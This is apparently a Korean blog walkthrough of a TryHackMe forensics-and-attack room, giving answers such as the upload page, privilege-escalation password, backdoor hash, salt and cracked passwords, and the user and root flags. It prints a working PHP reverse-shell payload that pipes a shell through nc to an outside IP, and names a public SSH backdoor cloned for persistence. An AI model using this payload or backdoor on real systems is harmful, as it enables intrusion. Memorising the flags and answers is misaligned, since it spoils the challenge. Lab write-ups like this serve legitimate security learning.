

[질문] Reverse Shell을 Upload 하는 데 사용한 페이지의 URL은 무엇입니까?

정답 : /development/





[질문] 공격자가 액세스 권한을 얻기 위해 사용한 payload는 무엇입니까?

정답 : <?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>



[질문]공격자가 privesc에 사용한 암호는 무엇입니까?

정답 : whenevernoteartinstant



[질문] 공격자는 어떻게 지속성을 확립했습니까?

정답 : git clone https://github.com/NinjaJc01/ssh-backdoor





[질문] Fasttrack을 사용하여 얼마나 많은 암호를 해독할 수 있었습니까?

John the ripper를 사용하자.

정답 : 4

Task 2 Research-Analyse the code



[질문] 백도어의 기본 해시는 무엇입니까?

정답 : bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3

[질문] 백도어에 대해 하드코딩된 솔트는 무엇입니까?

정답 : 1c362db832f3f864c8c2fe05f2002a05

[질문] 공격자가 사용한 해시는 무엇입니까?

정답 : 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed



[질문] rockyou와 선택한 크래킹 도구를 사용하여 해시를 트래킹 합니다.암호가 무엇입니까?

s

ha512로 hash가 만들어진다.

Password:salt형식으로 hash.txt파일을 만들어준다.

정답 : november16



Task 3 Attack-Get back in!

[질문] 사용자 플래그는 무엇입니까?

정답 : thm{d119b4fa8c497ddb0525f7ad200e6567}



[질문] 루트 플래그는 무엇입니까?

정답 : thm{d53b2684f169360bb9606c333873144d}

'Tryhackme' 카테고리의 다른 글

| [Tryhackme] Daily Bugle (0) | 2023.01.20 |

|---|---|



| [Tryhackme] Skynet (0) | 2023.01.19 |

| [Tryhackme] Game Zone (0) | 2023.01.18 |

| [Tryhackme] HackPark (0) | 2023.01.18 |

| [Tryhackme] Alfred (2) | 2023.01.16 |